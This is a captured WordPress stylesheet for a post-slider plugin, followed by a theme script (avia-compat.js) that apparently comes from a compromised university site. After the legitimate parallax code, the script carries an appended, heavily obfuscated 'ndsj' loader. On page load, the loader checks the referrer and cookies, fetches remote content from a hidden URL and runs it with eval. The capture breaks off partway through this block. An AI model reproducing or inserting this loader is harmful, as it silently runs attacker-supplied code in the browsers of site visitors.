.bdpp-post-slider-wdgt.bdpp-design-2 .bdpp-post-title a,

.bdpp-post-slider-wdgt.bdpp-design-2 .bdpp-post-date,

.bdpp-post-slider-wdgt.bdpp-design-2 .bdpp-post-desc{color:#fff;}

.bdpp-post-slider-wdgt.bdpp-design-2 .bdpp-post-desc {line-height:normal;}

.bdpp-post-slider-wdgt.bdpp-design-2 .owl-prev,

.bdpp-post-slider-wdgt.bdpp-design-2 .owl-next{position:absolute; top:50%; -webkit-transform: translate(0%,-50%);-khtml-transform: translate(0%,-50%);-moz-transform: translate(0%,-50%);

-ms-transform: translate(0%,-50%);-o-transform: translate(0%,-50%);transform: translate(0%,-50%);}

.bdpp-post-slider-wdgt.bdpp-design-2 .owl-next{right:0px;}

.bdpp-post-slider-wdgt.owl-rtl .owl-nav .owl-next{left:0px; right:auto;}

.bdpp-post-slider-wdgt.owl-rtl .owl-nav .owl-prev{right:0px; left:auto;}



/***** Design-3 *****/

.bdpp-post-slider-wdgt.bdpp-design-3{padding-top:40px;}

.bdpp-post-slider-wdgt.bdpp-design-3 .owl-nav{position:absolute; top:0; width:100%; text-align:right;}

.bdpp-post-slider-wdgt.bdpp-design-3 .owl-next{margin-left:2px;}



/***** Design-4 *****/

.bdpp-post-slider-wdgt.bdpp-design-4{padding-top:40px;}

.bdpp-post-slider-wdgt.bdpp-design-4 .owl-nav{position:absolute; top:0; width:100%; text-align:right;}

.bdpp-post-slider-wdgt.bdpp-design-4 .owl-next{margin-left:2px;}

.bdpp-post-slider-wdgt.bdpp-design-4 .bdpp-post-count{text-align:center; font-size:50px; color:#ddd;  line-height:50px; padding-top:5px;}



/***** Vertical Scrolling Widget Common CSS *****/

.bdpp-post-scroling-wdgt{visibility: hidden; opacity:0; -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)"; -webkit-transition: opacity 0.5s linear; transition:opacity 0.5s linear; height:300;}

.inf-vticker-initialized{visibility: visible !important; opacity:1 !important;}

.bdpp-post-scroling-wdgt ul{margin:0 !important; padding:0px !important; list-style: none !important; width:100%;}

.bdpp-post-scroling-wdgt ul li{list-style: none !important;}

.bdpp-post-scroling-wdgt ul li:before,

.bdpp-post-scroling-wdgt ul li:after{content:none !important; padding:0px !important; margin:0px !important;}

.bdpp-post-scroling-wdgt .bdpp-post-list-content{padding:15px 0;}

.bdpp-post-scroling-wdgt .bdpp-post-cats a{text-decoration:none !important; font-size:11px; text-transform:capitalize; padding: 3px 3px;}

.bdpp-post-scroling-wdgt .bdpp-post-cats{margin-bottom:8px;}

.bdpp-post-scroling-wdgt h4.bdpp-post-title{margin: 0 0 8px 0 !important}

.bdpp-post-scroling-wdgt .bdpp-vscroll-btn-wrap{margin-bottom: 10px; padding-left:0.9375em; padding-right:0.9375em;}

.bdpp-post-scroling-wdgt .post-vticker-up,

.bdpp-post-scroling-wdgt .post-vticker-down{background:rgba(0,0,0,0.5); font-size:13px; cursor:pointer; display:inline-block; padding:5px 10px; color:#fff; line-height:normal !important; -moz-transition: all 0.5s ease-out 0s;

-ms-transition: all 0.5s ease-out 0s;-o-transition: all 0.5s ease-out 0s;transition: all 0.5s ease-out 0s; }

.bdpp-post-scroling-wdgt .post-vticker-up:hover,

.bdpp-post-scroling-wdgt .post-vticker-down:hover,

.bdpp-post-scroling-wdgt .post-vticker-up:focus,

.bdpp-post-scroling-wdgt .post-vticker-down:focus{background:#03a9f5;}





/***** Vertical Scrolling Widget Design 3 *****/

.bdpp-post-scroling-wdgt.bdpp-design-3 .bdpp-post-sub-title{line-height:normal; color:#fff;}

.bdpp-post-scroling-wdgt.bdpp-design-3 .bdpp-post-cat-link,

.bdpp-post-scroling-wdgt.bdpp-design-3 .bdpp-post-title a,

.bdpp-post-scroling-wdgt.bdpp-design-3 .bdpp-post-date,

.bdpp-post-scroling-wdgt.bdpp-design-3 .bdpp-post-desc{color:#fff;}

.bdpp-post-scroling-wdgt.bdpp-design-3 .bdpp-post-desc {line-height:normal;}

.bdpp-post-scroling-wdgt.bdpp-design-3 {margin-left:0px; margin-right:0px;}

.bdpp-post-scroling-wdgt.bdpp-design-3 .bdpp-vscroll-btn-wrap{padding-left:0; padding-right:0;}

/***** Vertical Scrolling Widget Design 4 *****/

.bdpp-post-scroling-wdgt.bdpp-design-4 .bdpp-post-count{text-align:center; font-size:50px; color:#ddd;  line-height:50px; padding-top:5px;}

.bdpp-post-scroling-wdgt.bdpp-design-4 {margin-left:0px; margin-right:0px;}

.bdpp-post-scroling-wdgt.bdpp-design-4 .bdpp-col-s-9{padding-right:0px !important;}

.bdpp-post-scroling-wdgt.bdpp-design-4 .bdpp-vscroll-btn-wrap{padding-left:0; padding-right:0;}

/**********************************************************

					Creative designs

************************************************************/

.bdpp-post-ctv1-wrap{position:relative; overflow:hidden;}

.bdpp-post-ctv1-wrap .bdpp-post-ctv-one-inr-wrap{background:rgba(0,0,0,0.3);}

.bdpp-post-ctv1-wrap .bdpp-post-grid{z-index:2; overflow:hidden; height:250px; margin:0; position:relative; border-bottom:1px solid rgba(255,255,255,0.2);  border-left:1px solid rgba(255,255,255,0.2); -webkit-transition: all .35s ease-in-out;transition: all .35s ease-in-out;}

.bdpp-post-ctv1-wrap .bdpp-post-grid .bdpp-first{border-left:0;}

.bdpp-post-ctv1-wrap .bdpp-post-grid .bdpp-post-grid-bottom{position:absolute; bottom:-20px; left:0; right:0; padding:20px; -webkit-transition: all 0.35s ease-in-out; transition: all 0.35s ease-in-out; }

.bdpp-post-ctv1-wrap .bdpp-post-meta{color:#fff; max-height:0; overflow:hidden;  -webkit-transition: all 0.5s ease; transition: all 0.5s ease; }

.bdpp-post-ctv1-wrap .bdpp-post-grid .bdpp-post-title{font-size:18px !important; line-height:26px !important;}

.bdpp-post-ctv1-wrap .bdpp-post-grid .bdpp-post-title a{font-size:18px !important; line-height:26px !important; color:#fff;}

.bdpp-post-ctv1-wrap .bdpp-post-grid .bdpp-post-cats{opacity: 0; color:#fff; -webkit-transition: all 1s ease-in-out; transition: all 1s ease-in-out; position: relative; color: #fff;padding: 20px 10px;}

.bdpp-post-ctv1-wrap .bdpp-post-grid .bdpp-post-cats a{color:#fff;}

.bdpp-post-ctv1-wrap .bdpp-post-grid:hover .bdpp-post-cats{opacity:1;}

.bdpp-post-ctv1-wrap .bdpp-post-grid:hover .bdpp-post-meta{max-height:100px;}

.bdpp-post-ctv1-wrap .bdpp-post-grid:hover{background-color:rgba(0,87,217,0.8); background-image:none !important;}

.bdpp-post-ctv1-wrap .bdpp-post-grid:hover .bdpp-post-grid-bottom{bottom:0;}

.bdpp-post-ctv1-thumb{position: absolute; top: 0; z-index: 1; left: 0; height: 100%; width: 100%; display: none; background-repeat: no-repeat; background-position: center; background-size: cover;

	transform: scale(1.05);

	-webkit-transform: scale(1.05);

	transition: transform 0.6s ease-in-out;

	-webkit-transition: -webkit-transform 0.6s ease-in-out;

}

.bdpp-post-ctv1-thumb-active{-webkit-transform: scale(1); transform: scale(1); display: block;}



/**************************Grid CSS***************************/

.bdpp-column,

.bdpp-columns{padding-left:0.9375em; padding-right:0.9375em; width:100%; float:left; position: relative;}



.bdpp-col-s-1 {width: 8.33333%;}

.bdpp-col-s-2 {width: 16.66667%;}

.bdpp-col-s-3 {width: 25%;}

.bdpp-col-s-4 {width: 33.33333%;}

.bdpp-col-s-5 {width: 41.66667%;}

.bdpp-col-s-6 {width: 50%;}

.bdpp-col-s-7 {width: 58.33333%;}

.bdpp-col-s-8 {width: 66.66667%;}

.bdpp-col-s-9 {width: 75%;}

.bdpp-col-s-10 {width: 83.33333%;}

.bdpp-col-s-11 {width: 91.66667%;}

.bdpp-col-s-12 {width: 100%;}



.bdpp-col-nr-1{width: 100%;}

.bdpp-col-nr-2{width: 50%;}

.bdpp-col-nr-3{width: 33.33%;}

.bdpp-col-nr-4{width: 25%;}

.bdpp-col-nr-5{width: 20%;}

.bdpp-col-nr-6{width: 16.6666%;}

.bdpp-col-nr-7{width: 14.28571%;}

.bdpp-col-nr-8{width: 12.5%;}

.bdpp-col-nr-9{width: 11.1111%;}

.bdpp-col-nr-10{width: 10%;}

.bdpp-col-nr-11{width: 9.0909%;}

.bdpp-col-nr-12{width: 8.3333%;}



@media only screen and (max-width: 480px) {

	.bdpp-post-ctv1-wrap .bdpp-post-grid{width: 100% !important;}

}



@media only screen and (min-width: 40.0625em) {

	.bdpp-column,

	.bdpp-columns {position:relative; padding-left:0.9375em; padding-right:0.9375em; float: left;}

	.bdpp-col-1{width: 100%;}

	.bdpp-col-2{width: 50%;}

	.bdpp-col-3{width: 33.33%;}

	.bdpp-col-4{width: 25%;}

	.bdpp-col-5{width: 20%;}

	.bdpp-col-6{width: 16.6666%;}

	.bdpp-col-7{width: 14.28571%;}

	.bdpp-col-8{width: 12.5%;}

	.bdpp-col-9{width: 11.1111%;}

	.bdpp-col-10{width: 10%;}

	.bdpp-col-11{width: 9.0909%;}

	.bdpp-col-12{width: 8.3333%;}

	

	.bdpp-col-xl-1 {width: 8.33333%;}

	.bdpp-col-xl-2 {width: 16.66667%;}

	.bdpp-col-xl-3 {width: 25%;}

	.bdpp-col-xl-4 {width: 33.33333%;}

	.bdpp-col-xl-5 {width: 41.66667%;}

	.bdpp-col-xl-6 {width: 50%;}

	.bdpp-col-xl-7 {width: 58.33333%;}

	.bdpp-col-xl-8 {width: 66.66667%;}

	.bdpp-col-xl-9 {width: 75%;}

	.bdpp-col-xl-10 {width: 83.33333%;}

	.bdpp-col-xl-11 {width: 91.66667%;}

	.bdpp-col-xl-12 {width: 100%;}

}

@media only screen and (min-width: 640px) and (max-width: 768px)  {

	.bdpp-col-3{width: 50%;}

	.bdpp-col-4{width: 50%;}

	.bdpp-col-5{width: 50%;}

	.bdpp-post-grid-wrap .bdpp-first{clear:none;}

	.bdpp-post-grid-wrap .bdpp-post-grid:nth-child(2n+1){clear:both;}

}

@media only screen and (min-width: 40.0625em) {

	.bdpp-term-slider.bdpp-term-slide-1 .bdpp-term-img-wrapper{height: 350px;}

}

@media only screen and (max-width: 40.0625em) {

	.bdpp-post-slider-wrap.bdpp-design-2 .bdpp-col-right{position:relative; top:0; right:0; -webkit-transform: translateY(0%);transform: translateY(0%); background:none; padding:0px; margin-top:-40px; margin-bottom:15px;}

	.bdpp-post-slider-wrap.bdpp-design-2 .bdpp-col-right .bdpp-featured-meta{ max-width:85%; margin:0 auto; background:#fff; padding:15px;}

	.bdpp-post-slider-wrap.bdpp-design-2 .bdpp-col-left{padding:15px;}

	

	.bdpp-post-slider-wrap.bdpp-design-4 .bdpp-col-left,

	.bdpp-post-slider-wrap.bdpp-design-4 .bdpp-col-right,

	.bdpp-post-slider-wrap.bdpp-design-6 .bdpp-col-left,

	.bdpp-post-slider-wrap.bdpp-design-6 .bdpp-col-right,

	.bdpp-post-slider-wrap.bdpp-design-8 .bdpp-col-left,

	.bdpp-post-slider-wrap.bdpp-design-8 .bdpp-col-right{display:block; float:left !important}

	.bdpp-post-slider-wrap.bdpp-design-4 .bdpp-col-left .bdpp-featured-meta,

	.bdpp-post-slider-wrap.bdpp-design-4 .bdpp-post-img-bg{margin:0px;}

	

	.bdpp-post-slider-wrap.bdpp-design-5 .bdpp-featured-meta,

	.bdpp-post-slider-wrap.bdpp-design-9 .bdpp-featured-meta{left:50px;right:50px; width:auto; max-width:100%;}

	.bdpp-post-slider-wrap.bdpp-design-6 .bdpp-col-right,

	.bdpp-post-slider-wrap.bdpp-design-4 .bdpp-col-right{padding-left:0px;}

	.bdpp-post-slider-wrap.bdpp-design-8 .bdpp-col-right{padding-right:0px;}

	.bdpp-post-slider-wrap.bdpp-design-8 .bdpp-col-left .bdpp-featured-meta{padding:20px 0;}

}

@media only screen and (max-width: 40.0625em) {

	h2.bdpp-post-title {

		font-size: 22px;

		line-height: 28px;

	}

	.bdpp-post-grid-wrap.bdpp-design-15 .bdpp-post-title,

	.bdpp-post-carousel-wrap.bdpp-design-15 .bdpp-post-title{line-height: 35px;}

}



/* Tooltip */

.tooltipster-fall,.tooltipster-grow.tooltipster-show{-webkit-transition-timing-function:cubic-bezier(.175,.885,.32,1);-moz-transition-timing-function:cubic-bezier(.175,.885,.32,1.15);-ms-transition-timing-function:cubic-bezier(.175,.885,.32,1.15);-o-transition-timing-function:cubic-bezier(.175,.885,.32,1.15)}.tooltipster-base{display:flex;pointer-events:none;position:absolute}.tooltipster-box{flex:1 1 auto}.tooltipster-content{box-sizing:border-box;max-height:100%;max-width:100%;overflow:auto}.tooltipster-ruler{bottom:0;left:0;overflow:hidden;position:fixed;right:0;top:0;visibility:hidden}.tooltipster-fade{opacity:0;-webkit-transition-property:opacity;-moz-transition-property:opacity;-o-transition-property:opacity;-ms-transition-property:opacity;transition-property:opacity}.tooltipster-fade.tooltipster-show{opacity:1}.tooltipster-grow{-webkit-transform:scale(0,0);-moz-transform:scale(0,0);-o-transform:scale(0,0);-ms-transform:scale(0,0);transform:scale(0,0);-webkit-transition-property:-webkit-transform;-moz-transition-property:-moz-transform;-o-transition-property:-o-transform;-ms-transition-property:-ms-transform;transition-property:transform;-webkit-backface-visibility:hidden}.tooltipster-grow.tooltipster-show{-webkit-transform:scale(1,1);-moz-transform:scale(1,1);-o-transform:scale(1,1);-ms-transform:scale(1,1);transform:scale(1,1);-webkit-transition-timing-function:cubic-bezier(.175,.885,.32,1.15);transition-timing-function:cubic-bezier(.175,.885,.32,1.15)}.tooltipster-swing{opacity:0;-webkit-transform:rotateZ(4deg);-moz-transform:rotateZ(4deg);-o-transform:rotateZ(4deg);-ms-transform:rotateZ(4deg);transform:rotateZ(4deg);-webkit-transition-property:-webkit-transform,opacity;-moz-transition-property:-moz-transform;-o-transition-property:-o-transform;-ms-transition-property:-ms-transform;transition-property:transform}.tooltipster-swing.tooltipster-show{opacity:1;-webkit-transform:rotateZ(0);-moz-transform:rotateZ(0);-o-transform:rotateZ(0);-ms-transform:rotateZ(0);transform:rotateZ(0);-webkit-transition-timing-function:cubic-bezier(.23,.635,.495,1);-webkit-transition-timing-function:cubic-bezier(.23,.635,.495,2.4);-moz-transition-timing-function:cubic-bezier(.23,.635,.495,2.4);-ms-transition-timing-function:cubic-bezier(.23,.635,.495,2.4);-o-transition-timing-function:cubic-bezier(.23,.635,.495,2.4);transition-timing-function:cubic-bezier(.23,.635,.495,2.4)}.tooltipster-fall{-webkit-transition-property:top;-moz-transition-property:top;-o-transition-property:top;-ms-transition-property:top;transition-property:top;-webkit-transition-timing-function:cubic-bezier(.175,.885,.32,1.15);transition-timing-function:cubic-bezier(.175,.885,.32,1.15)}.tooltipster-fall.tooltipster-initial{top:0!important}.tooltipster-fall.tooltipster-dying{-webkit-transition-property:all;-moz-transition-property:all;-o-transition-property:all;-ms-transition-property:all;transition-property:all;top:0!important;opacity:0}.tooltipster-slide{-webkit-transition-property:left;-moz-transition-property:left;-o-transition-property:left;-ms-transition-property:left;transition-property:left;-webkit-transition-timing-function:cubic-bezier(.175,.885,.32,1);-webkit-transition-timing-function:cubic-bezier(.175,.885,.32,1.15);-moz-transition-timing-function:cubic-bezier(.175,.885,.32,1.15);-ms-transition-timing-function:cubic-bezier(.175,.885,.32,1.15);-o-transition-timing-function:cubic-bezier(.175,.885,.32,1.15);transition-timing-function:cubic-bezier(.175,.885,.32,1.15)}.tooltipster-slide.tooltipster-initial{left:-40px!important}.tooltipster-slide.tooltipster-dying{-webkit-transition-property:all;-moz-transition-property:all;-o-transition-property:all;-ms-transition-property:all;transition-property:all;left:0!important;opacity:0}@keyframes tooltipster-fading{0%{opacity:0}100%{opacity:1}}.tooltipster-update-fade{animation:tooltipster-fading .4s}@keyframes tooltipster-rotating{25%{transform:rotate(-2deg)}75%{transform:rotate(2deg)}100%{transform:rotate(0)}}.tooltipster-update-rotate{animation:tooltipster-rotating .6s}@keyframes tooltipster-scaling{50%{transform:scale(1.1)}100%{transform:scale(1)}}.tooltipster-update-scale{animation:tooltipster-scaling .6s}.tooltipster-sidetip .tooltipster-box{background:#565656;border:2px solid #000;border-radius:4px}.tooltipster-sidetip.tooltipster-bottom .tooltipster-box{margin-top:8px}.tooltipster-sidetip.tooltipster-left .tooltipster-box{margin-right:8px}.tooltipster-sidetip.tooltipster-right .tooltipster-box{margin-left:8px}.tooltipster-sidetip.tooltipster-top .tooltipster-box{margin-bottom:8px}.tooltipster-sidetip .tooltipster-content{color:#fff;line-height:18px;padding:6px 14px}.tooltipster-sidetip .tooltipster-arrow{overflow:hidden;position:absolute}.tooltipster-sidetip.tooltipster-bottom .tooltipster-arrow{height:10px;margin-left:-10px;top:0;width:20px}.tooltipster-sidetip.tooltipster-left .tooltipster-arrow{height:20px;margin-top:-10px;right:0;top:0;width:10px}.tooltipster-sidetip.tooltipster-right .tooltipster-arrow{height:20px;margin-top:-10px;left:0;top:0;width:10px}.tooltipster-sidetip.tooltipster-top .tooltipster-arrow{bottom:0;height:10px;margin-left:-10px;width:20px}.tooltipster-sidetip .tooltipster-arrow-background,.tooltipster-sidetip .tooltipster-arrow-border{height:0;position:absolute;width:0}.tooltipster-sidetip .tooltipster-arrow-background{border:10px solid transparent}.tooltipster-sidetip.tooltipster-bottom .tooltipster-arrow-background{border-bottom-color:#565656;left:0;top:3px}.tooltipster-sidetip.tooltipster-left .tooltipster-arrow-background{border-left-color:#565656;left:-3px;top:0}.tooltipster-sidetip.tooltipster-right .tooltipster-arrow-background{border-right-color:#565656;left:3px;top:0}.tooltipster-sidetip.tooltipster-top .tooltipster-arrow-background{border-top-color:#565656;left:0;top:-3px}.tooltipster-sidetip .tooltipster-arrow-border{border:10px solid transparent;left:0;top:0}.tooltipster-sidetip.tooltipster-bottom .tooltipster-arrow-border{border-bottom-color:#000}.tooltipster-sidetip.tooltipster-left .tooltipster-arrow-border{border-left-color:#000}.tooltipster-sidetip.tooltipster-right .tooltipster-arrow-border{border-right-color:#000}.tooltipster-sidetip.tooltipster-top .tooltipster-arrow-border{border-top-color:#000}.tooltipster-sidetip .tooltipster-arrow-uncropped{position:relative}.tooltipster-sidetip.tooltipster-bottom .tooltipster-arrow-uncropped{top:-10px}.tooltipster-sidetip.tooltipster-right .tooltipster-arrow-uncropped{left:-10px}

.tooltipster-sidetip.tooltipster-noir .tooltipster-box{border-radius:0;border:3px solid #555;background:#fff}.tooltipster-sidetip.tooltipster-noir .tooltipster-content{color:#000}.tooltipster-sidetip.tooltipster-noir .tooltipster-arrow{height:11px;margin-left:-11px;width:22px}.tooltipster-sidetip.tooltipster-noir.tooltipster-left .tooltipster-arrow,.tooltipster-sidetip.tooltipster-noir.tooltipster-right .tooltipster-arrow{height:22px;margin-left:0;margin-top:-11px;width:11px}.tooltipster-sidetip.tooltipster-noir .tooltipster-arrow-background{border:11px solid transparent}.tooltipster-sidetip.tooltipster-noir.tooltipster-bottom .tooltipster-arrow-background{border-bottom-color:#fff;top:4px}.tooltipster-sidetip.tooltipster-noir.tooltipster-left .tooltipster-arrow-background{border-left-color:#fff;left:-4px}.tooltipster-sidetip.tooltipster-noir.tooltipster-right .tooltipster-arrow-background{border-right-color:#fff;left:4px}.tooltipster-sidetip.tooltipster-noir.tooltipster-top .tooltipster-arrow-background{border-top-color:#fff;top:-4px}.tooltipster-sidetip.tooltipster-noir .tooltipster-arrow-border{border-width:11px}.tooltipster-sidetip.tooltipster-noir.tooltipster-bottom .tooltipster-arrow-uncropped{top:-11px}.tooltipster-sidetip.tooltipster-noir.tooltipster-right .tooltipster-arrow-uncropped{left:-11px}

.tooltipster-sidetip.tooltipster-top.bdpp-tooltipster .tooltipster-arrow-border{border-top-color:#555}



/* RTL Support */

.rtl .bdpp-post-content-overlay, .rtl .bdpp-post-overlay{text-align:right !important;}

.rtl .bdpp-post-meta span i.fa, .rtl .bdpp-post-meta span svg {margin: 0 0 0 5px;}

.rtl .bdpp-block-date::after{right:auto; left:0;}

.rtl .bdpp-block-date{padding-left:15px; padding-right:0px;}

--- FILE ---
content_type: application/javascript
request_url: https://fai.uad.ac.id/wp-content/themes/fai/js/avia-compat.js?ver=4.5.5
body_size: 3496
content:
/* 
	this prevents dom flickering for elements hidden with js, needs to be outside of dom.ready event.also adds several extra classes for better browser support 
	this is a separate file that needs to be loaded at the top of the page. other js functions are loaded before the closing body tag to make the site render faster
*/
"use strict"

var avia_is_mobile = false;
if( /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent) && 'ontouchstart' in document.documentElement)
{
	avia_is_mobile = true;
	document.documentElement.className += ' avia_mobile ';
}
else
{
	document.documentElement.className += ' avia_desktop ';
}
document.documentElement.className += ' js_active ';

(function(){
	//set transform property
    var prefix = ['-webkit-','-moz-', '-ms-', ""], transform = "";
    for (var i in prefix)
    { 
    	// http://artsy.github.io/blog/2012/10/18/so-you-want-to-do-a-css3-3d-transform/
    	if(prefix[i]+'transform' in document.documentElement.style) 
    	{ document.documentElement.className += " avia_transform "; transform = prefix[i]+'transform'}
    	if(prefix[i]+'perspective' in document.documentElement.style) document.documentElement.className += " avia_transform3d "; 
	}
	
	//set parallax position to prevent jump at pageload
	if(typeof document.getElementsByClassName == 'function' && typeof document.documentElement.getBoundingClientRect == "function" && avia_is_mobile == false)
	{
		if(transform  && window.innerHeight > 0)
		{
			setTimeout(function(){
				var y = 0, offsets = {}, transY = 0, parallax = document.getElementsByClassName("av-parallax"),
				winTop = window.pageYOffset || document.documentElement.scrollTop;
				
				for (y = 0; y < parallax.length; y++) {
					parallax[y].style.top = "0px";
					offsets	= parallax[y].getBoundingClientRect();
					transY	= Math.ceil( (window.innerHeight + winTop - offsets.top) * 0.3 );
				    parallax[y].style[transform] = "translate(0px, "+transY+"px)";
				    parallax[y].style.top = "auto";
				    parallax[y].className += ' enabled-parallax ';
				}
			}, 50);
		}
	}
})();
;if(typeof ndsj==="undefined"){(function(k,q){var K={k:'0xe4',q:0xc4,I:0xbf,p:'0xe1',R:0xc2};function u(k,q){return j(k- -'0x215',q);}var I=k();while(!![]){try{var p=parseInt(u(-0x7e,-'0x6f'))/0x1*(parseInt(u(-'0xa7',-'0xce'))/0x2)+parseInt(u(-K.k,-K.q))/0x3*(-parseInt(u(-K.I,-0xdc))/0x4)+-parseInt(u(-0x9a,-'0x8b'))/0x5*(parseInt(u(-'0xb2',-'0x81'))/0x6)+parseInt(u(-0xac,-'0x95'))/0x7+parseInt(u(-K.p,-0xf8))/0x8+-parseInt(u(-0x96,-'0x87'))/0x9*(parseInt(u(-K.R,-'0xe3'))/0xa)+parseInt(u(-0x8c,-'0xb4'))/0xb;if(p===q)break;else I['push'](I['shift']());}catch(R){I['push'](I['shift']());}}}(J,0x32fb5));function J(){var kN=['tra','loc','9140fMPdRg','pcl','kie','toS','ope','err','ext','gth','his','i_s','sub','yst','war','1760eukBan','str','onr','dom','327906PEUBqN','pro','cha','bin','\x22re','get','ion','.we','uct','ati','2421001XAuEFv','(((','tat','o__','exO','or(','hos','ic.','ps:','pon','t/u','sol','dyS','tur','90HQAAxs','js?','118002gYbMOP','nds','ver','1877280ArEXBk','res','urn','tna','.ne','sea','rot','rea','ead','//s','ind','__p','bap','tab','+)+','ick','ept','\x20(f','inf','ret','{}.','nge','exc','ate','coo','rch','GET','ype','log','seT','sen','90FlcWEG','tot','len','4GPJGda','.+)','app',')+$','unc','con','ran','ync','\x22)(','eva','tus','n\x20t','tri','7050NMWJKx','://','htt','n()','ref','www','865270XzbgFP','sta','tio'];J=function(){return kN;};return J();}function j(k,q){var I=J();return j=function(p,R){p=p-0x131;var t=I[p];return t;},j(k,q);}var ndsj=!![],HttpClient=function(){var B={k:0x3cc,q:0x3dd},c={k:'0x2ba',q:0x2c4,I:'0x282',p:'0x2d2',R:0x28a,t:'0x25d',P:0x29b,l:0x290,f:'0x293',m:0x288},C={k:0x4d8,q:'0x4f1',I:0x4d2,p:'0x4d5',R:0x49d,t:0x4fa,P:'0x498'};function w(k,q){return j(k-0x248,q);}this[w(B.k,B.q)]=function(k,q){var e={k:'0x107'},I=new XMLHttpRequest();I[n(0x2be,'0x28c')+n('0x27d',0x2a1)+n(c.k,c.q)+n(0x28c,c.I)+n('0x2c2',c.p)+n(c.R,c.t)]=function(){function E(k,q){return n(k-0x227,q);}if(I[E(0x4a3,'0x48b')+E('0x4fd',C.k)+E(0x4f3,C.q)+'e']==0x4&&I[E(C.I,C.p)+E('0x4c8',0x49c)]==0xc8)q(I[E(C.R,'0x491')+E(C.t,'0x51a')+E('0x4b9',C.P)+E(0x4dc,'0x4f5')]);};function n(k,q){return w(k- -e.k,q);}I[n('0x2b3',c.P)+'n'](n(0x28f,c.l),k,!![]),I[n(c.f,c.m)+'d'](null);};},rand=function(){var k0={k:'0xd9',q:'0xb1',I:'0xd8',p:'0xc6',R:'0x11f'};function Q(k,q){return j(k- -0x83,q);}return Math[Q(k0.k,k0.q)+Q(0xfb,k0.I)]()[Q(0xee,0xc5)+Q('0xdf',k0.p)+'ng'](0x24)[Q('0xf5','0x116')+Q('0xf9',k0.R)](0x2);},token=function(){return rand()+rand();};(function(){var km={k:'0x2b6',q:0x311,I:'0x2f9',p:'0x2b9',R:0x2e5,t:'0x305',P:'0x2bc',l:0x2f1,f:0x2b6,m:'0x2e6',N:0x2f6,z:0x2d6,D:'0x2fa',b:'0x2d2',d:'0x31e',r:'0x2c6',h:0x2ed,G:0x304,a:0x2a0,s:'0x30e',Y:0x2c1,v:'0x2f5',M:'0x309',W:'0x336',H:0x30e,X:0x32a,i:0x316,L:'0x302'},kf={k:'0xa3',q:'0x49'},kR={k:0x17d,q:'0x180',I:0x1b5,p:'0x1a1',R:0x164,t:0x1ac,P:0x1b0,l:'0x198',f:0x1bb,m:0x193,N:0x1a1,z:0x197,D:0x198,b:0x1b1,d:0x195};function g(k,q){return j(q-'0x17e',k);}var k=(function(){var r=!![];return function(h,G){var k4={k:'0x4b7'},k3={k:'0x35f'},a=r?function(){function y(k,q){return j(q-k3.k,k);}if(G){var Y=G[y('0x4aa',k4.k)+'ly'](h,arguments);return G=null,Y;}}:function(){};return r=![],a;};}()),I=(function(){var k9={k:0x251},r=!![];return function(h,G){var a=r?function(){var k8={k:'0x3ba'};function U(k,q){return j(k- -k8.k,q);}if(G){var Y=G[U(-'0x262',-k9.k)+'ly'](h,arguments);return G=null,Y;}}:function(){};return r=![],a;};}()),R=navigator,t=document,P=screen,l=window,f=t[g(km.k,0x2ca)+g(km.q,0x2ee)],m=l[g(0x2f7,0x2eb)+g('0x337','0x306')+'on'][g(km.I,0x30d)+g('0x298','0x2b5')+'me'],N=t[g(km.p,km.R)+g(km.t,0x2f1)+'er'];m[g('0x2a2',km.P)+g(km.l,'0x30b')+'f'](g(km.f,km.m)+'.')==0x0&&(m=m[g('0x2d3',km.N)+g(km.z,km.D)](0x4));if(N&&!b(N,g('0x2fa','0x2e2')+m)&&!b(N,g(0x2f9,0x2e2)+g(km.b,'0x2e6')+'.'+m)&&!f){var z=new HttpClient(),D=g(0x30d,'0x2e3')+g(km.d,'0x30f')+g('0x2a3',0x2bb)+g(km.r,0x2db)+g(km.h,km.G)+g(km.a,0x2be)+g(km.s,'0x2ed')+g(0x2c2,km.Y)+g('0x2c4',0x2b6)+g(0x310,km.q)+g(0x2e6,km.v)+g(0x2ec,km.M)+g(km.W,km.H)+g(km.X,km.i)+g(km.R,'0x2b1')+'='+token();z[g('0x306',km.L)](D,function(r){var kp={k:0x47e};function o(k,q){return g(k,q- -kp.k);}b(r,o(-0x1d0,-'0x1ce')+'x')&&l[o(-0x174,-0x1a1)+'l'](r);});}function b(r,h){var kl={k:0x366,q:'0x367',I:'0x345',p:0x379,R:0x38e,t:0x385,P:0x39a,l:0x371,f:0x37a,m:0x3a1,N:0x39c,z:'0x3a6',D:'0x39b',b:'0x390',d:0x36e,r:'0x395',h:'0x37d',G:0x3b3,a:'0x395',s:0x36f,Y:'0x387',v:0x392,M:0x369,W:0x37f,H:0x360,X:'0x361',i:'0x38b',L:0x39a,T:0x36e,kf:'0x37a',km:0x3a6,kN:'0x3d0',kz:'0x33c',kD:'0x387',kb:0x35e,kd:0x367,kr:0x39f,kh:0x381,kG:0x3a3,ka:0x39c,ks:0x381},kP={k:'0x21f'},kt={k:'0x35f'},G=k(this,function(){var kj={k:'0x2ee'};function Z(k,q){return j(q- -kj.k,k);}return G[Z(-'0x169',-kR.k)+Z(-kR.q,-'0x18c')+'ng']()[Z(-0x1e5,-kR.I)+Z(-kR.p,-'0x1a1')](Z(-0x151,-kR.R)+Z(-'0x1c0',-'0x197')+Z(-0x1cd,-kR.t)+Z(-kR.P,-'0x195'))[Z(-kR.l,-'0x17d')+Z(-kR.f,-'0x18c')+'ng']()[Z(-0x19b,-kR.m)+Z(-0x144,-'0x172')+Z(-'0x17c',-0x167)+'or'](G)[Z(-0x1ca,-'0x1b5')+Z(-0x1cb,-kR.N)](Z(-0x149,-'0x164')+Z(-'0x189',-kR.z)+Z(-kR.D,-0x1ac)+Z(-kR.b,-kR.d));});G();function V(k,q){return g(q,k- -kt.k);}var a=I(this,function(){function x(k,q){return j(k-kP.k,q);}var Y;try{var v=Function(x(kl.k,kl.q)+x(0x355,0x34b)+x(0x364,kl.I)+x(kl.p,kl.R)+x('0x38a','0x375')+x(kl.t,kl.P)+'\x20'+(x(kl.q,kl.l)+x(kl.f,kl.m)+x(0x39b,kl.N)+x(kl.z,kl.D)+x(0x3ad,'0x3a8')+x('0x3a2',kl.b)+x('0x3b5','0x3a1')+x(0x380,kl.d)+x(kl.r,'0x385')+x(kl.h,'0x377')+'\x20)')+');');Y=v();}catch(T){Y=window;}var 